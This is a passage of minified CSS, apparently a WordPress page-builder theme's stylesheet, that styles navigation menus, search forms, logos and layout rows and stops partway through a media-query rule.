[data-item-display-desktop="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-desktop-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-desktop-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-desktop-always{display: block !important;}.thrv_widget_menu .tcb-mm-image,.thrv_widget_menu .tcb-menu-item-image{background-size: cover;background-position: center center;position: relative;height: 45px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row,.thrv_widget_menu .tcb--row{flex-direction: row;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .m-icon,.thrv_widget_menu .tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb--row .m-icon{margin-right: 8px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse,.thrv_widget_menu .tcb--row-reverse{flex-direction: row-reverse;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-mm-image .m-icon,.thrv_widget_menu .tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse .tcb-mm-image .m-icon{margin-left: 8px;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text){flex-direction: row;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .m-icon{order: 3;margin-left: 8px;margin-right: 0px !important;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container{flex-direction: row-reverse;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .tcb-mm-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .tcb-mm-image{margin-left: 8px;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .m-icon,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .m-icon{order: 0 !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column,.thrv_widget_menu .tcb--column{flex-direction: column;justify-content: center;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-image,.thrv_widget_menu .tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb--column .tcb-mm-image{flex-basis: auto !important;margin-bottom: 10px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-text,.thrv_widget_menu .tcb--column .tcb-mm-text{flex-basis: auto !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .m-icon,.thrv_widget_menu .tcb--column .m-icon{margin-right: 0px !important;margin-left: 0px !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tve-item-dropdown-trigger,.thrv_widget_menu .tcb--column .tve-item-dropdown-trigger{position: absolute;bottom: 0.5em;right: 0px;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-item-image[data-d-f="user"],body:not(.logged-in) .thrv_widget_menu .tcb-mm-image[data-d-f="user"]{display: none !important;}body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-image.tcb-elem-placeholder{display: none !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"] .tcb-mega-drop .thrv_text_element{display: none;}.thrv_widget_menu:not(#_):not(#_) li button{display: none !important;}.thrv_widget_menu:not(#_):not(#_) li a{--background-image: none;background-image: var(--background-image,none) !important;}.thrv_widget_menu:not(#_):not(#_) path{transition: none !important;}.thrv_widget_menu:not(#_):not(#_) li li li:first-child{margin-top: 0px !important;}.thrv_widget_menu:not(#_):not(#_) ul ul ul{padding-top: 0px !important;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu > li ul{min-width: fit-content;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu > li ul li{min-width: fit-content;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std):not(.tve-regular) .tve-disabled-text-inner{white-space: normal;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li > a.tve-jump-scroll{pointer-events: none;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li > a.tve-jump-scroll .tve-item-dropdown-trigger{pointer-events: all;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) .tcb-mega-drop li li > a.tve-jump-scroll{pointer-events: all;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){transition: none;fill: inherit !important;stroke: inherit !important;}.thrv_icon{text-align: center;}.thrive-symbol-shortcode{position: relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.thrv-search-form{max-width: 600px;--tve-applied-max-width: 600px;}.thrv-search-form form{width: 100%;display: flex;flex-direction: row-reverse;}.thrv-search-form form .thrv-sf-input{flex: 1 1 auto;}.thrv-search-form form .thrv-sf-input input{width: 100%;background-color: rgb(255,255,255);padding: 14px 15px;border: 1px solid rgba(82,96,109,0.5);border-radius: 4px 0px 0px 4px;line-height: 1em;color: rgb(80,86,95);resize: vertical;outline: none;font-size: 17px;min-height: 100%;font-family: Arial,sans-serif;box-sizing: border-box;}.thrv-search-form form .thrv-sf-input input::placeholder{opacity: 0.8;font: inherit !important;color: inherit !important;}.thrv-search-form form .thrv-sf-input input:hover,.thrv-search-form form .thrv-sf-input input:focus{border-color: rgba(82,96,109,0.3);}.thrv-search-form form .thrv-sf-input input[type="search"]{appearance: searchfield;}.thrv-search-form form .thrv-sf-submit{flex: 0 0 auto;position: relative;}.thrv-search-form form .thrv-sf-submit[data-button-layout="icon"] .tve_btn_txt{display: none;}.thrv-search-form form .thrv-sf-submit[data-button-layout="text"] .tcb-sf-button-icon{display: none;}.thrv-search-form form .thrv-sf-submit[data-button-layout="icon_text"] .tcb-sf-button-icon{margin-right: 5px;}.thrv-search-form form .thrv-sf-submit button{display: flex;border-width: 0px;background-color: rgb(82,96,109);padding: 14px 15px;font-size: 17px;color: rgb(255,255,255);cursor: pointer;align-items: center;justify-content: space-around;height: 100%;border-radius: 0px 4px 4px 0px;font-weight: normal;box-sizing: border-box;}.thrv-search-form form .thrv-sf-submit button:hover,.thrv-search-form form .thrv-sf-submit button:focus{background-color: rgba(82,96,109,0.85);}.thrv-search-form form .thrv-sf-submit button .tcb-sf-button-icon .thrv_wrapper{margin: 0px;}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search{width: 100%;position: relative;top: 0px;right: 0px;bottom: 0px;left: 0px;max-width: none !important;float: none !important;margin: auto !important;box-sizing: border-box !important;}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search .thrv-sf-input{transform: none;transition: none;position: relative;top: unset;left: unset;right: unset;width: auto;}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search .thrv-sf-input input{display: inline-block;}.thrv-search-form .tcb-sf-close-icon{background: rgba(0,0,0,0);border: 0px;position: absolute;line-height: 0;padding: 0px;right: 0px;top: 0px;cursor: pointer;z-index: 999;margin: 0px;}.tve-sf-overlay-container{top: 0px;left: 0px;width: 100%;position: fixed !important;z-index: 9999 !important;margin-left: 0px !important;margin-right: 0px !important;box-sizing: border-box !important;max-width: none !important;}.tve-sf-overlay-container.thrv_wrapper{margin: 0px;}.tve-sf-overlay-container > .tve-cb{box-sizing: border-box;}.tve-sf-overlay-container .tcb-sf-close-icon{background: rgba(0,0,0,0);border: 0px;position: absolute;line-height: 0;padding: 0px;right: 0px;top: 0px;cursor: pointer;z-index: 999;margin: 0px;}.tcb-logo{display: block;max-width: 100%;width: 240px;box-sizing: border-box !important;}.thrv_widget_menu .tcb-logo{width: auto;margin: 0px;}.tcb-logo.thrv_wrapper{padding: 0px;}.tcb-logo picture{width: 100%;}.tcb-logo img{display: block;max-width: 100%;height: auto;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}body.tcb_symbol-template-default::before{content: none;}#tve_editor ul{margin-left: 20px;}#tve_editor ul.tve_w_menu{margin-left: 0px;}#tve_editor ul.tve_w_menu ul{margin-left: 0px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}.tve_clearfix::after{content: "";display: block;clear: both;visibility: hidden;line-height: 0;height: 0px;}a:not(.tcb-button-link) svg.tcb-icon{color: rgb(17,17,17);}.thrv_icon{line-height: 0;}.thrv_icon.tcb-icon-display{display: table;border-collapse: initial;}.thrv_icon.thrv_wrapper{margin-left: auto;margin-right: auto;padding: 0px;}.thrv_widget_menu li{margin-top: 0px;padding: 0px 10px;}.thrv_widget_menu.thrv_wrapper.tcb-mega-std .tve_w_menu.tve_horizontal > li ul{border: none;}.thrv_widget_menu.thrv_wrapper.tve-vertical-menu{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve_center{display: table;margin-left: auto !important;margin-right: auto !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{position: relative;margin: 0px;padding: 0px 0px 0px 1em;list-style-type: none;list-style-image: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu ul{margin: 0px;padding: 0px 0px 0px 1em;list-style-type: none;list-style-image: none;background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li{margin-bottom: 0px;margin-left: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li::before{content: "";display: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li > a{color: rgb(55,55,55);text-decoration: none;display: flex;align-items: center;line-height: 1;position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical > li ul{border: 1px solid rgb(180,180,180);border-radius: 3px;padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical > li ul li > a{padding: 2px 15px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal{z-index: 9;padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li{display: inline-block;position: relative;padding: 2px 10px;max-width: 100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul{padding: 0px;position: absolute;border: 1px solid rgb(180,180,180);border-radius: 3px;display: none;z-index: 4;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li{padding: 0px;display: block;position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li:first-child a{border-top-left-radius: 3px;border-top-right-radius: 3px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li:last-child a{border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li > a{padding: 2px 15px;overflow: hidden;text-overflow: ellipsis;}.thrv_widget_menu.thrv_wrapper:not(.tve-regular) ul.tve_w_menu.tve_horizontal > li ul{position: static;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical a,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal a{line-height: 2;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical svg,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal svg{width: 1.5em;height: 1em;transition: 0.15s;fill: currentcolor;margin-left: 5px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_vertical li > a{display: inline-flex;}#tve_editor.tve_empty_dropzone .thrv_symbol.thrv_header .symbol-section-in{padding: 1px;}.thrv_symbol.thrv_header{width: 100%;position: relative;box-sizing: border-box;}.thrv_symbol.thrv_header .thrive-symbol-shortcode{margin: 0px auto;position: relative;}.symbol-section-in{margin: 0px auto;position: relative;z-index: 1;box-sizing: border-box;}.symbol-section-in:empty::before{font-family: sans-serif;line-height: 40px;}.symbol-section-in::after,.symbol-section-in::before{content: "";display: block;overflow: auto;}.symbol-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;box-sizing: border-box !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_black{color: rgb(16,16,16);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black a:hover{color: rgb(16,16,16);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a.tve-active{background-color: rgb(16,16,16);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_blue{color: rgb(62,104,178);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue a:hover{color: rgb(62,104,178);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a.tve-active{background-color: rgb(62,104,178);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_green{color: rgb(26,188,156);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green a:hover{color: rgb(26,188,156);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a.tve-active{background-color: rgb(26,188,156);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_orange{color: rgb(230,126,34);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange a:hover{color: rgb(230,126,34);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a.tve-active{background-color: rgb(230,126,34);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_purple{color: rgb(134,86,193);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple a:hover{color: rgb(134,86,193);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a.tve-active{background-color: rgb(134,86,193);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_red{color: rgb(206,39,27);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red a:hover{color: rgb(206,39,27);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a.tve-active{background-color: rgb(206,39,27);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_teal{color: rgb(56,125,113);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal a:hover{color: rgb(56,125,113);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a.tve-active{background-color: rgb(56,125,113);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_white{color: rgb(216,216,216);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white a:hover{color: rgb(216,216,216);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a.tve-active{background-color: rgb(216,216,216);color: rgb(255,255,255);}.theme-has-off-screen-sidebar.visible-off-screen-sidebar .tve-sf-overlay-container{width: calc(100% - var(--off-screen-sidebar-size));}.theme-has-off-screen-sidebar.visible-off-screen-sidebar[data-off-screen-side="left"] .tve-sf-overlay-container{left: var(--off-screen-sidebar-size);}@media (min-width: 300px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-d) !important;width: min(var(--tcb-menu-box-width-d),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-d),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-d),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-d),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-d);}:not(#_s) .thrv-search-form[data-display-d="none"]{max-width: var(--tve-applied-max-width) !important;}:not(#_s) .thrv-search-form[data-display-d="none"] .thrv-sf-input{display: block;position: initial;perspective: unset;transform: unset;width: auto;transition: unset;top: unset;}:not(#_s) .thrv-search-form[data-display-d="none"] .thrv-sf-input input{display: inline-block;}:not(#_s) .thrv-search-form[data-display-d="none"] .thrv-sf-input::after{content: none;}:not(#_s) .thrv-search-form:not([data-display-d="none"]) .thrv-sf-input-hide{display: none;}.thrv-search-form[data-position-d="left"]{flex-direction: row-reverse;}.thrv-search-form[data-position-d="right"] form{flex-direction: row;}.thrv-search-form[data-display-d="overlay"]:not(.thrv-sticky-search){max-width: fit-content !important;}.thrv-search-form[data-display-d="overlay"]:not(.thrv-sticky-search) .thrv-sf-input{display: none;}.thrv-search-form[data-display-d="expand"]{position: relative;max-width: fit-content !important;overflow: unset !important;}.thrv-search-form[data-display-d="expand"] .thrv-sf-input{position: absolute;z-index: 10;width: 0px;top: 0px;}.thrv-search-form[data-display-d="expand"] .thrv-sf-input.tcb-sf-expand{width: var(--tve-applied-max-width);}.thrv-search-form[data-display-d="expand"] .thrv-sf-input.tcb-sf-expand input{display: inline-block;}.thrv-search-form[data-display-d="expand"] .thrv-sf-input.tcb-sf-expand::after{content: none !important;}.thrv-search-form[data-display-d*="tooltip"]{position: relative;max-width: fit-content !important;overflow: unset !important;}.thrv-search-form[data-display-d*="tooltip"] .thrv-sf-input{position: absolute;top: 120%;width: var(--tve-applied-max-width);z-index: 1;transform: perspective(400px) rotate3d(1,0,0,-90deg);transition: transform 0.35s,opacity 0.35s;transform-origin: center top;}.thrv-search-form[data-display-d*="tooltip"] .thrv-sf-input input{display: none;}.thrv-search-form[data-display-d*="tooltip"] .thrv-sf-input::after{content: "";position: absolute;left: var(--tve-sf-after-left,18px);right: var(--tve-sf-after-right,auto);top: auto;bottom: 100%;width: 20px;height: 10px;clip-path: polygon(50% 0%,0% 100%,100% 100%);background-image: var(--tcb-sf-bg-img);background-color: var(--tcb-sf-bg-color,#000);clear: both;}.thrv-search-form[data-display-d*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input{transform: perspective(400px) rotate3d(0,0,0,0deg);display: block;}.thrv-search-form[data-display-d*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input input{display: block;}}@media (max-width: 1023px){:not(#s) 